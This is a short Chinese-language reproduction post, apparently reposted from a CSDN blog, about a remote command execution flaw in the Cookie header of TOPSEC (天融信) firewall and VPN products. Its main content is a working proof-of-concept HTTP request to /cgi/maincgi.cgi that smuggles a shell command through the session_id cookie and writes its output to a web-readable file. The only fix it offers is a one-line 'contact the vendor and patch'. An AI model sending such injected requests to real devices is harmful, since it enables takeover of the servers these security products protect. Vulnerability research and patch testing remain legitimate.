天融信TOPSEC Cookie 远程命令执行漏洞复现

发布时间:2024年01月04日

声明

本文仅用于技术交流,请勿用于非法用途

由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,文章作者不为此承担任何责任。

一、漏洞概述

天融信TOPSEC解决方案包括综合管理系统,各类安全产品如防火墙、VPN、安全网关、宽带管理、入侵检测、内容过滤、个人安全套件以及综合安全审计系统等多种安全功能。该系统Cookie 处存在RCE漏洞,会导致服务器失陷。

二、漏洞环境搭建





三、漏洞复现

POC

GET /cgi/maincgi.cgi?Url=check HTTP/1.1

Host: 192.168.1.254:8080

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36

Cookie: session_id_443=1|pwd > /www/htdocs/site/image/123.txt;

Connection: close

Content-Length: 2?抓包

四、修复建议

尽快联系厂商,打补丁

文章来源:https://blog.csdn.net/qq_56698744/article/details/135385602

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!